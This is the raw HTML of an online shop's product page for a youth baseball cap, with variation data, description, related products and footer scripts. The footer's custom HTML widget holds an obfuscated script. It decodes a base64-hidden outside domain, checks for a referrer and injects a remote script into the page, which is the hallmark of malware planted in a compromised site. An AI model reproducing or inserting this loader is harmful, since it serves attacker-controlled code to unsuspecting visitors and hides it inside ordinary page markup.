uot;6214985C2C928_Royal&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3472,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.08&quot;,&quot;weight_html&quot;:&quot;0.08 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;baby-blue&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:20.5,&quot;display_regular_price&quot;:20.5,&quot;image&quot;:{&quot;title&quot;:&quot;youth-baseball-cap-baby-blue-front-6214985910411.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-baby-blue-front-6214985910411.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-baby-blue-front-6214985910411-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-baby-blue-front-6214985910411-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-baby-blue-front-6214985910411-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-baby-blue-front-6214985910411-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-baby-blue-front-6214985910411-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-baby-blue-front-6214985910411-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-baby-blue-front-6214985910411.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-baby-blue-front-6214985910411.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-baby-blue-front-6214985910411-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-baby-blue-front-6214985910411-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3480,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;6214985C2C928_Baby-Blue&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3473,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.08&quot;,&quot;weight_html&quot;:&quot;0.08 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;light-pink&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:20.5,&quot;display_regular_price&quot;:20.5,&quot;image&quot;:{&quot;title&quot;:&quot;youth-baseball-cap-light-pink-front-6214985910629.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-light-pink-front-6214985910629.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-light-pink-front-6214985910629-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-light-pink-front-6214985910629-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-light-pink-front-6214985910629-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-light-pink-front-6214985910629-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-light-pink-front-6214985910629-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-light-pink-front-6214985910629-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-light-pink-front-6214985910629.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-light-pink-front-6214985910629.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-light-pink-front-6214985910629-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-light-pink-front-6214985910629-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3481,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;6214985C2C928_Light-Pink&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3474,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.08&quot;,&quot;weight_html&quot;:&quot;0.08 kg&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_color">Color</label></th>
						<td class="value">
							<select id="pa_color" class="" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Choose an option</option><option value="baby-blue" >Baby Blue</option><option value="black" >Black</option><option value="light-pink" >Light Pink</option><option value="royal" >Royal</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ecb7443c7c">Youth Baseball Cap - FC quantity</label>
		<input
			type="number"
			id="quantity_696ecb7443c7c"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="3470" />
	<input type="hidden" name="product_id" value="3470" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Categories: <a href="https://shop.forestcoin.earth/fc-items/caps/" rel="tag">Caps</a>, <a href="https://shop.forestcoin.earth/fc-items/men/caps-men/" rel="tag">Caps</a>, <a href="https://shop.forestcoin.earth/fc-items/women/caps-women/" rel="tag">Caps</a>, <a href="https://shop.forestcoin.earth/fc-items/kids/caps-kids/" rel="tag">Caps</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Good for a serious baseball training, as well as a rowdy backyard tumble, this youth baseball cap is sure to keep the sun out of your kid’s eyes. Featuring 6 eyelets for breathability and an adjustable strap, it offers a great fit, comfort, and a stylish design.</p>
<p>• 100% bio-washed chino cotton twill<br />
• Head circumference: 21″–21.57″ (53.3 cm–54.8 cm)<br />
• Unstructured, 6-panel, low-profile<br />
• Pre-curved visor<br />
• 6 embroidered eyelets<br />
• Adjustable self-fabric hideaway strap closure<br />
• Brass-toned tri-glide buckle<br />
• Blank product sourced from Bangladesh</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">Weight</th>
			<td class="woocommerce-product-attributes-item__value">N/A</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-4449 status-publish first instock product_cat-caps-women product_cat-caps product_cat-caps-men has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://shop.forestcoin.earth/product/organic-dad-hat-fc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://shop.forestcoin.earth/wp-content/uploads/2022/03/organic-baseball-cap-charcoal-front-622063b0b4bc7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Organic Baseball Cap Charcoal Front" srcset="https://shop.forestcoin.earth/wp-content/uploads/2022/03/organic-baseball-cap-charcoal-front-622063b0b4bc7-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/organic-baseball-cap-charcoal-front-622063b0b4bc7-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/organic-baseball-cap-charcoal-front-622063b0b4bc7-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/organic-baseball-cap-charcoal-front-622063b0b4bc7-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/organic-baseball-cap-charcoal-front-622063b0b4bc7-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/organic-baseball-cap-charcoal-front-622063b0b4bc7.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Organic Dad Hat &#8211; FC</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="4449"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;33.73</bdi></span></span></span>
<div class="product-fc">inf FC*</div></a><a href="https://shop.forestcoin.earth/product/organic-dad-hat-fc/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="4449" data-product_sku="" aria-label="Select options for &ldquo;Organic Dad Hat - FC&rdquo;" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-2858 status-publish instock product_cat-caps-kids product_cat-caps has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://shop.forestcoin.earth/product/kids-baseball-cap-fc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://shop.forestcoin.earth/wp-content/uploads/2022/02/kids-baseball-cap-black-front-62144d5d6fee9-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kids Baseball Cap Black" srcset="https://shop.forestcoin.earth/wp-content/uploads/2022/02/kids-baseball-cap-black-front-62144d5d6fee9-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/kids-baseball-cap-black-front-62144d5d6fee9-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/kids-baseball-cap-black-front-62144d5d6fee9-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/kids-baseball-cap-black-front-62144d5d6fee9-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/kids-baseball-cap-black-front-62144d5d6fee9-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/kids-baseball-cap-black-front-62144d5d6fee9.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Kids Baseball Cap &#8211; FC</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="2858"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;35.80</bdi></span></span></span>
<div class="product-fc">inf FC*</div></a><a href="https://shop.forestcoin.earth/product/kids-baseball-cap-fc/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2858" data-product_sku="" aria-label="Select options for &ldquo;Kids Baseball Cap - FC&rdquo;" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-3421 status-publish instock product_cat-caps-women product_cat-caps has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://shop.forestcoin.earth/product/champion-dad-cap-fc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://shop.forestcoin.earth/wp-content/uploads/2022/02/champion-dad-hat-white-front-621490ee7fe61-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Champion Dad Hat White Front" srcset="https://shop.forestcoin.earth/wp-content/uploads/2022/02/champion-dad-hat-white-front-621490ee7fe61-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/champion-dad-hat-white-front-621490ee7fe61-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/champion-dad-hat-white-front-621490ee7fe61-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/champion-dad-hat-white-front-621490ee7fe61-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/champion-dad-hat-white-front-621490ee7fe61-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/champion-dad-hat-white-front-621490ee7fe61.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Champion Dad Cap &#8211; FC</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="3421"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;38.55</bdi></span></span></span>
<div class="product-fc">inf FC*</div></a><a href="https://shop.forestcoin.earth/product/champion-dad-cap-fc/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3421" data-product_sku="" aria-label="Select options for &ldquo;Champion Dad Cap - FC&rdquo;" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-2886 status-publish last instock product_cat-caps-women product_cat-caps product_cat-caps-men has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://shop.forestcoin.earth/product/distressed-dad-hat-fc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://shop.forestcoin.earth/wp-content/uploads/2022/02/distressed-dad-hat-black-front-62145090c15c5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Distressed Dad Hat Black Front" srcset="https://shop.forestcoin.earth/wp-content/uploads/2022/02/distressed-dad-hat-black-front-62145090c15c5-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/distressed-dad-hat-black-front-62145090c15c5-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/distressed-dad-hat-black-front-62145090c15c5-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/distressed-dad-hat-black-front-62145090c15c5-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/distressed-dad-hat-black-front-62145090c15c5-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/distressed-dad-hat-black-front-62145090c15c5.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Distressed Dad Hat &#8211; FC</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="2886"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;46.81</bdi></span></span></span>
<div class="product-fc">inf FC*</div></a><a href="https://shop.forestcoin.earth/product/distressed-dad-hat-fc/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2886" data-product_sku="" aria-label="Select options for &ldquo;Distressed Dad Hat - FC&rdquo;" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>

			</div>
			</div> 
        <div class="clearfix"></div>
         
    </div><!-- .entry-content -->
     

    <footer class="entry-meta">
         

        <div class="entry-meta-comment-tools">
             
                        <span class="comments-link"><a href="https://shop.forestcoin.earth/product/youth-baseball-cap-fc/#respond" class="btn btn-light btn-sm" ><i class="comment-icon fa fa-comment"></i> <span class="comment-total">0 Comment</span></a></span>
             

             
        </div><!--.entry-meta-comment-tools-->
    </footer><!-- .entry-meta -->
</article><!-- #post-## -->
 



            </main>
        </div>
            </div>
</div>

            </div><!--.site-content-->

        </div><!--.page-container-->



        <footer id="site-footer" class="">
            <div id="colophon" class="bottom-footer">
                <div class="container">
                    <div class="row">
						<div class="col-md-5 footer-menu">
                            <div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-4686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4686"><a target="_blank" href="https://forestcoin.earth/terms-and-conditions/">Terms and Condition</a></li>
<li id="menu-item-4687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4687"><a target="_blank" href="https://forestcoin.earth/privacy-policy/">Privacy Policy</a></li>
</ul></div></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
						<div class="col-md-2 social">
                            <ul class="social-links "><li><a href="https://www.facebook.com/forestcoin.earth/" class="link" target="_blank"><span class="icon"><i class="fa fa-facebook" aria-hidden="true"></i></span></a></li><li><a href="https://twitter.com/forestcoinearth" class="link" target="_blank"><span class="icon"><i class="fa fa-twitter" aria-hidden="true"></i></span></a></li><li><a href="https://www.instagram.com/forestcoin.earth/" class="link" target="_blank"><span class="icon"><i class="fa fa-instagram" aria-hidden="true"></i></span></a></li></ul>                        </div>
						<div class="col-md-5 website-by">
                            <p>© 2026 Forestcoin Limited. All Rights Reserved.</p>
                        </div>
						
                    </div>
                </div>
            </div>
        </footer><!--.page-footer-->

        

        
        <!--wordpress footer-->

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bootstrap-basic4-child/*","/wp-content/themes/bootstrap-basic4/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/shop.forestcoin.earth\/product\/youth-baseball-cap-fc\/#product","name":"Youth Baseball Cap - FC","url":"https:\/\/shop.forestcoin.earth\/product\/youth-baseball-cap-fc\/","description":"Good for a serious baseball training, as well as a rowdy backyard tumble, this youth baseball cap is sure to keep the sun out of your kid\u2019s eyes. Featuring 6 eyelets for breathability and an adjustable strap, it offers a great fit, comfort, and a stylish design.\r\n\r\n\u2022 100% bio-washed chino cotton twill\r\n\u2022 Head circumference: 21\u2033\u201321.57\u2033 (53.3 cm\u201354.8 cm)\r\n\u2022 Unstructured, 6-panel, low-profile\r\n\u2022 Pre-curved visor\r\n\u2022 6 embroidered eyelets\r\n\u2022 Adjustable self-fabric hideaway strap closure\r\n\u2022 Brass-toned tri-glide buckle\r\n\u2022 Blank product sourced from Bangladesh","image":"https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/youth-baseball-cap-black-front-621498590fe78.jpg","sku":3470,"offers":[{"@type":"Offer","price":"28.22","priceValidUntil":"2027-12-31","priceSpecification":{"price":"28.22","priceCurrency":"AUD","valueAddedTaxIncluded":"false"},"priceCurrency":"AUD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/shop.forestcoin.earth\/product\/youth-baseball-cap-fc\/","seller":{"@type":"Organization","name":"Forestcoin Shop","url":"https:\/\/shop.forestcoin.earth"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://shop.forestcoin.earth/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https://shop.forestcoin.earth/wp-admin/admin-ajax.php","wp_nonce":"89750b57fa","menu":[{"menu_theme":"Default","theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"991","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Side Menu","menu_to_use":"side-menu","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"all-pages","menu_to_hide":"#nav_menu-2","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"15","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#fff","menu_link_hover_colour":"#fff","menu_current_link_colour":"#fff","menu_current_link_hover_colour":"#fff","menu_item_background_colour":"","menu_item_background_hover_colour":"","menu_current_item_background_colour":"#6fda44","menu_current_item_background_hover_colour":"","menu_border_width":"","menu_border_width_unit":"px","menu_item_border_colour":"#1d4354","menu_item_border_colour_hover":"#1d4354","menu_current_item_border_colour":"#1d4354","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"","submenu_current_item_background_colour":"","submenu_current_item_background_hover_colour":"","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#1d4354","submenu_item_border_colour_hover":"#1d4354","submenu_current_item_border_colour":"#1d4354","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow